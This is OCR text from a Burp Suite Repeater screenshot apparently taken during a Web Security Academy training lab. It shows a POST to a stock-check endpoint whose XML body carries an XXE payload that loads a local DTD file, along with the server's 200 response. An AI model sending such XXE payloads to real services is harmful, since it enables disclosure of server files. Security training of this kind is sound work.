 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × ...
Send Cancel < ▾ > ▾ Target: https://ac691fb31e3f104fc1d200d5
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net
3 Cookie: session=sgfWntNSr08RaVwGqHHdxVXf5GRHIrGt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net
11 Content-Length: 212
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd"> %local_dtd; ]>
20 <stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 572